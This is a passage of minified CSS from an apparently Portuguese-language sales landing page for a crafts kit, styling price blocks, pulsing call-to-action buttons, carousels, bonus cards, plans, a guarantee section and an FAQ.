rgba(57,181,116,0.55);animation-play-state:paused}.cta-button:hover::after{animation-play-state:paused}@keyframes cta-pulse{0%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}50%{transform:scale(1.035);box-shadow:0 8px 30px rgba(57,181,116,0.6)}100%{transform:scale(1);box-shadow:0 4px 18px rgba(57,181,116,0.35)}}@keyframes cta-shimmer{0%{left:-75%}60%{left:130%}100%{left:130%}}.cta-price-block{display:flex;flex-direction:column;align-items:center;margin-bottom:14px}.cta-price-old{font-size:0.8rem;color:rgba(255,255,255,0.65);font-weight:500}.cta-price-old s{color:rgba(255,255,255,0.5)}.cta-price-current{font-size:2.4rem;font-weight:900;color:#F0D9B8;line-height:1.1;margin-top:2px}.cta-price-urgencia{font-size:0.72rem;font-weight:700;color:#FFD060;text-transform:uppercase;letter-spacing:0.06em;margin-top:6px}.cta-subtitle{color:#7A6A5A;font-size:0.78rem;margin-top:6px}.trust-badges-hero{display:flex;align-items:flex-start;justify-content:center;gap:24px;padding-top:20px;flex-wrap:wrap}.trust-item{display:flex;flex-direction:column;align-items:center;gap:8px;color:#fff;font-size:0.75rem;font-weight:700}.trust-icon-wrap{width:44px;height:44px;border-radius:50%;background:rgba(255,255,255,0.15);border:1px solid rgba(255,255,255,0.25);display:flex;align-items:center;justify-content:center}.trust-item svg{width:22px;height:22px;color:#fff}.carousel-section{background:var(--fundo-alt);padding:60px 0;overflow:hidden}.carousel-header{text-align:center;margin-bottom:36px;padding:0 20px}.section-title{font-size:1.6rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px;line-height:1.3}.carousel-section .section-title{color:var(--marrom-titulo)}.underline-highlight{text-decoration:underline;text-decoration-color:var(--verde);text-decoration-thickness:3px;text-underline-offset:4px}.carousel-container{width:100%;overflow:hidden;position:relative}.carousel-track{display:flex;gap:16px;padding:10px 0;animation:scroll-left 35s linear infinite;width:max-content}.track-reverse{animation:scroll-right 40s linear infinite}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-50%)}}@keyframes scroll-right{0%{transform:translateX(-50%)}100%{transform:translateX(0)}}.carousel-item{flex-shrink:0;width:260px;height:180px;border-radius:10px;overflow:hidden;background:var(--borda);border:1px solid var(--borda)}.carousel-item img{width:100%;height:100%;object-fit:cover}.testimonials-section{background:#FFFFFF;padding:60px 0;overflow:hidden}.testimonials-section .section-title{color:var(--marrom-titulo)}.depoimentos-stack{display:flex;flex-direction:column;align-items:center;gap:16px;padding:0 20px}.depoimentos-stack img{width:100%;max-width:560px;height:auto;display:block}.showcase-section{background:#FFFFFF;padding:32px 0 70px}.showcase-container{text-align:center}.showcase-card{background:var(--fundo);border-radius:16px;padding:40px 36px;margin-top:36px;border:1px solid var(--borda)}.artist-list{list-style:none;columns:2;gap:16px;text-align:left}.artist-item{font-size:0.95rem;font-weight:600;padding:8px 4px;color:var(--texto);border-bottom:1px solid var(--borda);break-inside:avoid}.artist-bullet{color:var(--verde);font-weight:900;margin-right:8px}.artesanatos-section{background:#FFFFFF;padding:70px 20px 32px;text-align:center}.artesanatos-subtitle{color:var(--texto-sub);font-size:0.95rem;margin:14px auto 40px;max-width:620px;line-height:1.6}.artesanatos-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:12px;max-width:900px;margin:0 auto}.artesanato-item{position:relative;border-radius:12px;overflow:hidden;aspect-ratio:1 / 1;border:1px solid var(--borda);background:var(--fundo-alt)}.artesanato-item--wide{grid-column:span 1}.artesanato-item img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 0.35s ease}.artesanato-item:hover img{transform:scale(1.06)}.artesanato-label{position:absolute;bottom:0;left:0;right:0;background:linear-gradient(transparent,rgba(0,0,0,0.72));color:#fff;font-size:0.68rem;font-weight:800;text-transform:uppercase;letter-spacing:0.6px;padding:24px 10px 10px;text-align:center}.mais-grid{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-top:32px;max-width:700px;margin-left:auto;margin-right:auto}.mais-pill{background:var(--fundo-alt);border:1px solid var(--borda);color:var(--marrom-titulo);font-size:0.82rem;font-weight:700;padding:8px 18px;border-radius:30px;text-transform:uppercase;letter-spacing:0.3px}.mais-rodape{text-align:center;margin-top:22px;color:var(--texto-sub);font-size:0.88rem;font-weight:600;font-style:italic}.features-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.features-section .section-title{color:var(--marrom-titulo)}.features-subtitle{color:var(--texto-sub);font-size:0.95rem;margin-top:12px;margin-bottom:40px;max-width:600px;margin-left:auto;margin-right:auto}.features-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:16px;max-width:760px;margin:0 auto}.feature-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:14px;padding:24px 20px;display:flex;align-items:center;gap:16px;text-align:left}.feature-icon{font-size:1.8rem;flex-shrink:0}.feature-text h3{font-size:0.88rem;font-weight:700;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.urgency-section{background:#FFFFFF;padding:60px 20px}.urgency-container{max-width:700px}.urgency-card{background:var(--fundo);border-radius:16px;padding:48px 40px;text-align:center;border:1px solid var(--borda)}.promo-tag{display:inline-block;background:var(--laranja);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:6px 18px;border-radius:20px;margin-bottom:22px}.urgency-card h3{font-size:1.4rem;font-weight:700;color:var(--marrom-titulo);line-height:1.5}.urgency-card h3 strong{color:var(--marrom)}.payment-icons{display:flex;gap:20px;justify-content:center;flex-wrap:wrap;color:var(--texto-sub);font-size:0.82rem;font-weight:600}.deliverables-section{background:var(--fundo-alt);padding:70px 20px;text-align:center}.deliverables-box{background:var(--escuro);border-radius:16px;padding:48px 40px;max-width:700px;margin:36px auto 0}.deliverables-tag{display:inline-block;background:var(--verde);color:white;font-size:0.72rem;font-weight:800;letter-spacing:1.5px;text-transform:uppercase;padding:6px 20px;border-radius:20px;margin-bottom:28px}.deliverables-img{display:block;width:100%;max-width:380px;border-radius:10px;margin:0 auto 32px;box-shadow:0 4px 16px rgba(0,0,0,0.25)}.deliverables-list{list-style:none;text-align:left;display:flex;flex-direction:column;gap:14px}.deliverables-list li{display:flex;align-items:flex-start;gap:12px;color:#D8C8B0;font-size:0.95rem;font-weight:600;line-height:1.5}.check-icon{color:var(--verde);flex-shrink:0;margin-top:2px}.bonus-transition{margin-top:60px;text-align:center}.bonus-transition h3{font-size:1.5rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.4}.bonus-transition h3 strong{color:var(--marrom)}.bonus-transition p{color:var(--texto-sub);font-size:1rem;margin:12px 0 20px}.bonus-tag{display:inline-block;background:linear-gradient(135deg,var(--verde),var(--verde-escuro));color:white;font-size:0.82rem;font-weight:800;letter-spacing:1px;text-transform:uppercase;padding:8px 24px;border-radius:30px}.bonus-section{background:#FFFFFF;padding:70px 20px}.bonus-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:20px;max-width:760px;margin:0 auto}.bonus-card{background:#fff;border-radius:12px;overflow:hidden;border:1px solid var(--borda);display:flex;flex-direction:column;transition:transform 0.2s}.bonus-card:hover{transform:translateY(-3px)}.bonus-img-placeholder{background:var(--fundo-alt);overflow:hidden;aspect-ratio:4 / 3;display:flex;align-items:center;justify-content:center}.bonus-img{width:100%;height:auto;display:block}.bonus-content{padding:20px;flex:1;display:flex;flex-direction:column;gap:8px}.bonus-number{align-self:flex-start;display:inline-flex;align-items:center;gap:4px;background:var(--rosa);color:#FFFFFF;padding:5px 11px;border-radius:999px;font-size:0.7rem;font-weight:800;text-transform:uppercase;letter-spacing:0.06em;box-shadow:0 3px 8px rgba(198,61,105,0.22)}.bonus-title{font-size:0.88rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;line-height:1.35}.bonus-desc{font-size:0.82rem;color:var(--texto-sub);line-height:1.6;flex:1}.bonus-value{font-size:0.8rem;color:#bbb;margin-top:4px;padding-top:10px;border-top:1px dashed #e2d5c5}.riscado{text-decoration:line-through;color:#A0A0A0;margin-right:6px}.gratis{color:var(--verde);font-size:0.95rem;font-weight:800}.deliverables-more{text-align:center;margin-top:28px;font-size:1.25rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;letter-spacing:1px}.deliverables-footer{text-align:center;margin-top:10px;font-size:0.95rem;color:#D8C8B0;font-weight:600}.plans-section{padding:64px 0;background:var(--fundo-alt)}.plans-header{text-align:center;padding:0 20px 32px}.promo-tag-red{display:inline-block;background:var(--vermelho);color:#fff;padding:8px 22px;border-radius:50px;font-size:0.78rem;font-weight:700;letter-spacing:0.4px;margin-bottom:20px}.plans-divider{border:none;border-top:2px solid var(--borda);max-width:200px;margin:20px auto 0}.plans-container{max-width:900px}.plans-grid{display:grid;grid-template-columns:1fr 1fr;gap:24px;align-items:start}.plan-card{border-radius:20px;padding:32px 24px;position:relative;box-shadow:0 4px 16px rgba(0,0,0,0.10)}.plan-basic{background:#fff;border:1px solid var(--borda)}.plan-complete{background:#fff;border:2px solid var(--verde)}.plan-title{font-size:1.05rem;font-weight:800;text-transform:uppercase;color:var(--marrom-titulo);text-align:center;margin-bottom:20px}.text-white{color:#F0D9B8 !important}.plan-img{width:100%;border-radius:10px;display:block}.plan-img-frame{background:transparent;border:none;border-radius:0;padding:0;margin-bottom:16px;box-shadow:none}.plan-img-frame--complete{border:none;background:transparent}.plan-img-frame .plan-img{border-radius:12px;box-shadow:none}.plan-subtitle{font-size:0.82rem;font-weight:600;color:var(--texto-sub);margin-bottom:12px}.plan-subtitle--highlight{font-size:0.92rem;font-weight:800;color:var(--marrom-titulo);text-transform:uppercase;letter-spacing:0.8px;text-align:center;margin-top:-10px;margin-bottom:8px}.plan-description{font-size:0.82rem;font-weight:500;color:var(--texto-sub);text-align:center;line-height:1.5;margin-bottom:18px;padding:0 8px}.plan-features{display:flex;flex-direction:column;gap:10px;margin-bottom:26px;list-style:none}.plan-features li{display:flex;align-items:flex-start;gap:8px;font-size:0.83rem;font-weight:600;color:var(--texto);line-height:1.4;padding-bottom:10px;border-bottom:1px solid var(--borda)}.plan-features li:last-child{border-bottom:none;padding-bottom:0}.plan-features--no-dividers li{border-bottom:none}.plan-features.text-white li{color:#C8B8A8}.check-icon-sm{min-width:20px;color:#0b8c2d;margin-top:2px}.x-icon-sm{min-width:20px;color:#c7334f;margin-top:2px}.plan-features .feature-unavailable{color:var(--texto-sub)}.feature-unavailable span{text-decoration:line-through;text-decoration-thickness:1.5px}.gift-item{color:var(--texto) !important;font-size:0.8rem !important}.gift-item strong{color:var(--marrom-titulo);margin-right:4px}.plan-price-box{background:transparent;padding:6px 0;text-align:center;margin-bottom:20px;border:none}.price-complete{background:transparent;border:none}.price-old{display:block;font-size:0.78rem;font-weight:700;color:var(--vermelho);text-decoration:line-through;margin-bottom:4px}.price-current{font-size:2rem;font-weight:800;color:var(--verde);margin:4px 0;display:block}.price-installments{display:block;font-size:0.76rem;color:var(--texto-sub);margin-top:4px}.price-economy,.price-economy strong,.price-economy .green-dot{color:var(--verde) !important}.price-economy{display:block;font-size:0.8rem;font-weight:700;margin-top:8px}.green-dot{color:var(--verde);font-size:1.2rem}.plan-btn{display:block;width:100%;text-align:center;padding:16px 12px;border-radius:10px;font-size:0.87rem;font-weight:800;text-transform:uppercase;letter-spacing:0.3px;transition:transform 0.18s,opacity 0.18s;text-decoration:none}.plan-btn:hover{transform:translateY(-2px);opacity:0.92}.missed-item{margin-top:6px;color:#A0A0A0}.missed-item s,.missed-item strong{color:#A0A0A0;text-decoration:line-through}.btn-basic{background:#E5DDD0;color:#1B5E20;border:2px solid #1B5E20}.btn-complete{position:relative;overflow:hidden;background:#39B574;color:#fff;border:none;box-shadow:0 4px 12px rgba(0,0,0,0.12);animation:pulse-button-cta 2s infinite}.btn-complete::after{content:'';position:absolute;top:0;left:-75%;width:50%;height:100%;background:linear-gradient(120deg,transparent 0%,rgba(255,255,255,0.25) 50%,transparent 100%);animation:cta-shimmer 2s ease-in-out infinite;pointer-events:none}.btn-complete:hover{animation-play-state:paused;transform:scale(1.02) translateY(-2px);background:#32A267;box-shadow:0 6px 20px rgba(50,162,103,0.5)}.complete-price-notice{margin-top:16px;padding:4px 8px 0;background:transparent;color:var(--marrom-titulo);text-align:center}.complete-price-notice p{margin:0;font-size:0.82rem;line-height:1.45}.complete-price-notice-title{margin-bottom:12px !important;font-weight:800}.complete-price-notice strong{color:#A05E2B;font-weight:900}@keyframes pulse-button-cta{0%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0.6)}70%{transform:scale(1.04);box-shadow:0 0 0 12px rgba(57,181,116,0)}100%{transform:scale(1);box-shadow:0 0 0 0 rgba(57,181,116,0)}}.tag-bestseller{position:absolute;top:-14px;left:50%;transform:translateX(-50%);background:#3A8153;color:#FFFFFF;padding:6px 22px;border-radius:50px;font-size:0.78rem;font-weight:800;white-space:nowrap;box-shadow:0 4px 14px rgba(0,0,0,0.15)}.tag-2x{background:rgba(44,153,99,0.15);color:#5DCC6A;text-align:center;padding:8px 12px;border-radius:8px;font-size:0.78rem;font-weight:700;margin-bottom:16px;border:1px solid rgba(44,153,99,0.30)}.plan-popular-alert{text-align:center;margin-top:22px;padding:18px 16px;background:#FFF9EB;border-radius:12px;border:1.5px dashed rgba(232,171,62,0.7)}.plan-popular-alert p{font-size:0.85rem;color:#A05E2B;font-weight:800;margin-bottom:14px;font-style:normal}.arrow-down-circle{display:flex;justify-content:center;align-items:center;background:var(--laranja);color:#fff;width:34px;height:34px;border-radius:50%;margin:0 auto;animation:bounce-arrow 0.7s ease-in-out infinite alternate;box-shadow:0 4px 10px rgba(232,171,62,0.3)}@keyframes bounce-arrow{from{transform:translateY(-4px)}to{transform:translateY(4px)}}.urgency-seal-text{font-size:0.82rem;color:#E53E3E;margin-top:14px;margin-bottom:6px;text-align:center}.hotmart-seal{width:100%;max-width:160px;display:block;margin:20px auto 0;opacity:1}.animated-circle{animation:wobble-circle 1.8s ease-in-out infinite alternate}.circle-path,.circle-path-delay{stroke-dasharray:1;stroke-dashoffset:1}.draw-active .circle-path{animation:drawCircle 1.5s ease-out forwards}.draw-active .circle-path-delay{animation:drawCircle 1.5s ease-out forwards;animation-delay:0.3s}@keyframes drawCircle{to{stroke-dashoffset:0}}@keyframes wobble-circle{0%{transform:scale(1) rotate(0deg);opacity:0.9}100%{transform:scale(1.06,0.96) rotate(2deg);opacity:1}}.guarantee-section{background:var(--escuro);padding:70px 20px}.guarantee-container{display:flex;align-items:center;gap:48px;max-width:800px}.guarantee-img-col{flex-shrink:0}.guarantee-seal{width:180px}.guarantee-title{font-size:1.4rem;font-weight:800;color:#F0D9B8;text-transform:uppercase;margin-bottom:16px;line-height:1.3}.guarantee-content p{font-size:0.92rem;color:#9A8878;line-height:1.7;margin-bottom:14px}.guarantee-content strong{color:#F0D9B8}.guarantee-risk{font-size:0.88rem;font-weight:700;color:var(--verde) !important;text-transform:uppercase;letter-spacing:0.5px}.faq-section{background:var(--fundo-alt);padding:72px 20px}.faq-title{text-align:center;margin-bottom:40px;color:var(--marrom-titulo)}.faq-list{max-width:720px;margin:0 auto;display:flex;flex-direction:column;gap:12px}.faq-item{border:1px solid var(--borda);border-radius:10px;overflow:hidden;background:#fff}.faq-question{width:100%;background:none;border:none;padding:18px 20px;display:flex;justify-content:space-between;align-items:center;gap:12px;text-align:left;font-family:'Montserrat',sans-serif;font-size:0.9rem;font-weight:700;color:var(--marrom-titulo);cursor:pointer;transition:background 0.2s}.faq-question:hover{background:var(--fundo-alt)}.faq-icon{font-size:1.3rem;font-weight:400;color:var(--marrom);flex-shrink:0;transition:transform 0.25s}.faq-item.open .faq-icon{transform:rotate(45deg)}.faq-answer{max-height:0;overflow:hidden;transition:max-height 0.35s ease,padding 0.25s ease;padding:0 20px}.faq-item.open .faq-answer{max-height:300px;padding:0 20px 18px}.faq-answer p{font-size:0.86rem;color:var(--texto-sub);line-height:1.7}.site-footer{background:#111;padding:40px 20px;text-align:center}.footer-container p{font-size:0.78rem;color:#A0A0A0;margin-bottom:10px}.footer-disclaimer{line-height:1.7;max-width:700px;margin:0 auto}@media (max-width:640px){.headline{font-size:1.6rem}.section-title{font-size:1.25rem}.plans-grid{grid-template-columns:1fr}.features-grid{grid-template-columns:1fr}.bonus-grid{grid-template-columns:1fr}.artist-list{columns:1}.artesanatos-grid{grid-template-columns:repeat(2,1fr)}.trust-badges-hero{gap:8px;padding-top:14px;flex-direction:column;align-items:center}.trust-item{flex-direction:row;gap:8px;font-size:0.72rem}.trust-icon-wrap{width:28px;height:28px;flex-shrink:0}.trust-item svg{width:14px;height:14px}.guarantee-container{flex-direction:column;text-align:center}.guarantee-img-col{margin-bottom:20px}.urgency-card{padding:36px 24px}.deliverables-box{padding:36px 24px}.cta-button{font-size:0.92rem;padding:16px 28px}}.hero-kicker{color:#E3DDDD;font-weight:400;font-size:1.05rem;margin:14px 0 4px}.cta-microcopy{margin-top:10px;font-size:0.68rem;letter-spacing:0.45px;font-weight:600;color:#C8B8A8}.img-placeholder{width:100%;height:100%;min-height:160px;display:flex;align-items:center;justify-content:center;text-align:center;padding:12px;font-size:0.72rem;font-weight:700;letter-spacing:1px;color:var(--marrom);background:repeating-linear-gradient(45deg,var(--fundo-alt),var(--fundo-alt) 12px,#FFFFFF 12px,#FFFFFF 24px);border-radius:10px}.img-placeholder--hero{min-height:300px;border:2px dashed var(--laranja)}.carousel-item--vertical{width:220px;height:300px;background:#fff}.carousel-item--vertical img{object-fit:contain}.block-title{text-align:center;font-size:1.35rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);margin-top:40px;line-height:1.35}.block-text{text-align:center;max-width:640px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section{background:var(--fundo-alt);padding:60px 0}.steps-list{display:flex;flex-direction:column;gap:14px;margin-top:34px}.step-card{display:flex;align-items:flex-start;gap:16px;background:#FFFFFF;border:1px solid var(--borda);border-left:4px solid var(--rosa);border-radius:12px;padding:18px 20px}.step-number{flex-shrink:0;width:38px;height:38px;border-radius:50%;background:var(--rosa);color:#FFFFFF;font-weight:900;display:flex;align-items:center;justify-content:center}.step-text h3{font-size:1rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:0.5px}.step-text p{margin-top:6px;color:var(--texto-sub);font-size:0.93rem;line-height:1.6}.steps-footer{text-align:center;margin-top:26px;font-weight:700;color:var(--rosa)}.feature-text p{margin-top:6px;color:var(--texto-sub);font-size:0.9rem;line-height:1.55}.deliverables-section--compact{padding:50px 16px;background:#FFFFFF}.ideal-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:12px;max-width:560px;margin:24px auto 0}.ideal-card{background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:14px 12px;text-align:center;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.ideal-card .ideal-emoji{display:block;font-size:1.6rem;line-height:1;margin-bottom:8px}.ideal-card p{font-size:0.82rem;font-weight:700;color:var(--marrom-titulo);line-height:1.35;margin:0}@media (max-width:480px){.ideal-grid{grid-template-columns:1fr;gap:10px}.ideal-card{display:flex;align-items:center;gap:12px;text-align:left;padding:12px 14px}.ideal-card .ideal-emoji{margin-bottom:0;font-size:1.4rem}.ideal-card p{font-size:0.9rem}}.bonus-img-placeholder{background:#FFFFFF;display:flex;align-items:center;justify-content:center;overflow:hidden}.bonus-img{width:100%;height:100%;object-fit:contain;padding:8px}.kit-product-img{display:block;width:100%;height:auto;object-fit:contain;border:0;border-radius:0;box-shadow:none;background:transparent}.kit-product-img--hero{max-width:600px;margin:0 auto}.kit-product-img--deliverables{max-width:460px;margin:0 auto 28px}.plan-img-frame .plan-img.kit-product-img{border-radius:10px;box-shadow:none}.section-title,.carousel-section .section-title,.testimonials-section .section-title,.features-section .section-title,.deliverables-section .section-title,.bonus-section .section-title,.plans-section .section-title{font-size:clamp(1.25rem,5.2vw,1.7rem);font-weight:800;line-height:1.22;letter-spacing:0.3px}.block-title{font-size:clamp(1.05rem,4.2vw,1.3rem);line-height:1.3;margin-top:28px}.bonus-title,.step-text h3,.plan-title{font-size:inherit}.hero-section{padding:16px 18px 32px}.collection-badge{margin-bottom:10px}.headline{font-size:clamp(1.05rem,5.45vw,2.3rem);line-height:1.14;letter-spacing:-0.4px;margin-bottom:10px;max-width:22ch;text-wrap:balance}.hero-kicker{margin:6px 0 0;font-size:clamp(0.95rem,3.8vw,1.05rem)}.image-wrapper{margin:12px auto 0}.hero-badges{margin:14px auto 0}.hero-badges-text{margin-bottom:10px}.subheadline{margin:12px auto 14px}.hero-section .cta-container{margin-top:8px}img{-webkit-user-drag:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;pointer-events:auto}.carousel-container{cursor:grab;touch-action:pan-y;overscroll-behavior-x:contain}.carousel-container.is-dragging{cursor:grabbing}.carousel-container.js-carousel .carousel-track{animation:none !important;will-change:transform}.carousel-track{padding:6px 0}.carousel-header{margin-bottom:20px}@media (prefers-reduced-motion:reduce){.carousel-track{animation:none !important}}.bonus-transition{margin-top:36px}.bonus-tag-wrap{text-align:center;margin:0 0 16px}.bonus-section{padding:32px 18px 48px}.bonus-grid{gap:16px}.carousel-section,.testimonials-section,.steps-section{padding:40px 0}.deliverables-section{padding:44px 18px}.cta-container{margin-top:24px}.block-text{margin-top:10px}.img-placeholder--hero{min-height:220px}@media (max-width:640px){.top-bar{font-size:0.7rem;padding:8px 12px}.hero-section{padding:12px 12px 28px}.collection-badge{margin-bottom:10px;padding:5px 16px}.headline{margin-bottom:6px;max-width:100%;line-height:1.1}.hero-kicker{margin-top:6px}.image-wrapper{margin:10px auto 0;max-width:min(76vw,290px)}.kit-product-img--hero{max-width:290px}.hero-badges{margin-top:9px}.hero-badges-text{font-size:0.88rem;line-height:1.4;margin-bottom:8px}.hero-badges-pills{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:6px;max-width:330px;margin:0 auto}.hero-pill{padding:6px 8px;font-size:0.68rem;letter-spacing:0.2px;white-space:nowrap}.hero-pill:nth-child(3){grid-column:1 / -1;justify-self:center}.subheadline{font-size:0.94rem;line-height:1.4;margin:12px auto 10px}.img-placeholder--hero{min-height:180px}.carousel-section,.testimonials-section{padding:28px 0}.deliverables-section{padding:30px 16px}.bonus-section{padding:26px 16px 24px}.carousel-header{margin-bottom:16px;padding:0 16px}.hero-section .cta-container{margin-top:6px}.cta-button{width:100%;max-width:340px;padding:15px 18px;font-size:0.88rem;letter-spacing:0.5px}.hero-section .cta-microcopy{margin-top:8px;font-size:0.62rem;letter-spacing:0.25px}.container{padding:0 16px}.block-title{margin-top:18px}.steps-list{margin-top:20px}.bonus-transition{margin-top:22px}.bonus-transition h3{font-size:1.05rem;line-height:1.35}.carousel-item--vertical{width:150px;height:205px}.carousel-track{gap:10px}.steps-section{padding:24px 0}.steps-section .features-subtitle{margin:6px auto 0;font-size:0.8rem;line-height:1.3}.steps-list{gap:8px;margin-top:14px}.step-card{gap:10px;padding:10px 12px;border-left-width:3px;border-radius:9px}.step-number{width:28px;height:28px;font-size:0.82rem}.step-text h3{font-size:0.84rem;line-height:1.15}.step-text p{margin-top:3px;font-size:0.78rem;line-height:1.35}.steps-footer{margin-top:14px;font-size:0.82rem;line-height:1.3}.deliverables-section--compact{padding:28px 16px}.ideal-grid{margin-top:16px}.deliverables-box{padding:24px 16px}.kit-product-img--deliverables{margin-bottom:18px}.deliverables-more{margin-top:20px}.bonus-tag-wrap{margin-bottom:12px}.bonus-grid{gap:12px}.bonus-content{padding:14px;gap:6px}.bonus-desc{line-height:1.45}.plans-section{padding:28px 0 34px}.plans-header{padding:0 16px 18px}.promo-tag-red{padding:7px 16px;margin-bottom:12px;font-size:0.7rem;line-height:1.25}.plans-divider{max-width:160px;margin-top:12px}.plans-grid{gap:16px}.plan-card{padding:24px 16px;border-radius:16px}.plan-title{margin-bottom:14px}.tag-2x{padding:7px 8px;font-size:0.7rem;line-height:1.25}.guarantee-section{padding:34px 16px}.guarantee-container{gap:18px}.guarantee-img-col{margin-bottom:0}.guarantee-seal{width:135px}.guarantee-title{margin-bottom:10px}.guarantee-content p{line-height:1.55;margin-bottom:10px}.faq-section{padding:34px 16px}.faq-title{margin-bottom:22px}.faq-list{gap:8px}.faq-question{padding:14px 15px}.faq-item.open .faq-answer{padding:0 15px 14px}.faq-answer{padding-inline:15px}.faq-answer p{line-height:1.55}.site-footer{padding:28px 16px}.plan-basic .plan-popular-alert{display:flex;align-items:center;justify-content:center;gap:8px;margin-top:14px;padding:9px 11px;border-radius:9px;text-align:left}.plan-basic .plan-popular-alert p{margin:0;font-size:0.72rem;line-height:1.3}.plan-basic .arrow-down-circle{width:26px;height:26px;margin:0;flex:0 0 26px}.plan-basic .arrow-down-circle svg{width:14px;height:14px}}@media (max-width:360px){.carousel-item--vertical{width:132px;height:180px}.hero-section{padding:10px 10px 24px}.image-wrapper{max-width:min(74vw,260px)}.hero-pill{font-size:0.64rem;padding-inline:6px}.plan-basic .plan-popular-alert p{font-size:0.68rem}.cta-button{font-size:0.8rem;padding:14px 12px}.container{padding:0 12px}}img,.carousel-item,.bonus-card,.step-card{max-width:100%}.desktop-loading-screen{display:none}@media (min-width:769px){html:has(.desktop-loading-screen),body:has(.desktop-loading-screen){overflow:hidden}.desktop-loading-screen{position:fixed;inset:0;z-index:2147483647;display:grid;place-items:center;background:#fff;color:#6f6767;font-family:"Montserrat",sans-serif;font-size:1rem;font-weight:600}}.steps-section,.deliverables-section,.bonus-section,.plans-section,.guarantee-section,.faq-section,.site-footer{content-visibility:auto;contain-intrinsic-size:auto 800px}#carousel3 .carousel-item--vertical{border:none;background:#ffffff}#carousel3 .carousel-item--vertical img{object-fit:cover;object-position:center}.steps-subtitle{text-align:center;max-width:620px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section .section-title{text-align:center}.steps-carousel{--step-slide-w:82%;position:relative;margin-top:10px}.steps-viewport{overflow:hidden;padding:0 0 10px;touch-action:pan-y}.steps-track{display:flex;gap:14px;transition:transform .45s cubic-bezier(.22,.8,.3,1);will-change:transform}.step-slide{flex:0 0 var(--step-slide-w);background:#fff;border:1px solid var(--borda);border-radius:16px;overflow:hidden;box-shadow:0 10px 26px -14px rgba(60,30,40,.25);transform:scale(.93);opacity:.5;transition:transform .45s cubic-bezier(.22,.8,.3,1),opacity .45s;user-select:none}.step-slide.is-active{transform:scale(1);opacity:1}.step-video-wrap{position:relative;aspect-ratio:1 / 1;background:#000}.step-video-wrap video{width:100%;height:100%;object-fit:cover;display:block;pointer-events:none}.step-tag{position:absolute;top:12px;left:12px;z-index:2;background:var(--rosa);color:#fff;font-size:.68rem;font-weight:900;letter-spacing:1.2px;padding:6px 12px;border-radius:999px;box-shadow:0 4px 12px -4px rgba(0,0,0,.35)}.step-body{padding:18px 20px 22px;text-align:center}.step-body h3{font-size:1.05rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:.5px}.step-body p{margin-top:8px;color:var(--texto-sub);font-size:.92rem;line-height:1.65}.steps-arrow{position:absolute;top:38%;z-index:3;width:44px;height:44px;border:none;border-radius:50%;background:var(--rosa);color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 6px 16px -6px rgba(0,0,0,.4);transition:transform .2s,background .2s}.steps-arrow:hover{transform:scale(1.08)}.steps-arrow--prev{left:-6px}.steps-arrow--next{right:-6px}.steps-dots{display:flex;justify-content:center;gap:9px;margin-top:20px}.steps-dot{width:11px;height:11px;border:none;border-radius:50%;background:#E4D2C6;cursor:pointer;padding:0;transition:background .3s,transform .3s}.steps-dot.is-active{background:var(--rosa);animation:steps-dot-pulse 1.6s ease-out infinite}@keyframes steps-dot-pulse{0%{box-shadow:0 0 0 0 color-mix(in srgb,var(--rosa) 45%,transparent);transform:scale(1)}50%{transform:scale(1.25)}100%{box-shadow:0 0 0 9px transparent;transform:scale(1)}}@media (min-width:768px){.steps-carousel{--step-slide-w:52%}.steps-arrow--prev{left:-22px}.steps-arrow--next{right:-22px}}@media (max-width:480px){.steps-carousel{--step-slide-w:78%}.steps-arrow{width:38px;height:38px;top:34%}.step-body{padding:14px 16px 18px}}.reviews-section{background:#FFFDFB;padding:34px 0 38px;overflow:hidden}.reviews-stars{color:#D99A2B;letter-spacing:2.5px;font-size:0.8rem;line-height:1}.reviews-carousel .carousel-track{align-items:stretch;gap:16px}.review-card{position:relative;flex:0 0 auto;width:300px;display:flex;flex-direction:column;gap:14px;background:#FAF3E9;border:1px solid rgba(42,17,29,0.07);border-radius:20px;padding:22px 22px 24px;text-align:left;overflow:hidden}.review-head{display:flex;align-items:center;gap:12px}.review-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.review-text{color:var(--texto-sub);font-size:0.95rem;line-height:1.65;flex:1 1 auto}.review-avatar{flex:0 0 auto;width:42px;height:42px;border-radius:50%;display:block;object-fit:cover;object-position:center;background:#EADFD3}.review-author{font-weight:700;font-size:0.9rem;line-height:1.25;color:var(--marrom-titulo);letter-spacing:0.1px}@media (max-width:640px){.reviews-section{padding:28px 0 32px}.review-card{width:272px;padding:20px 18px 22px}.review-avatar{width:38px;height:38px}}.modules-section{background:var(--fundo);padding:60px 0;text-align:center;content-visibility:auto;contain-intrinsic-size:auto 900px}.modules-list{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;max-width:760px;margin:32px auto 0;text-align:left}.module-card{display:flex;align-items:flex-start;gap:14px;background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:16px;box-shadow:0 2px 8px 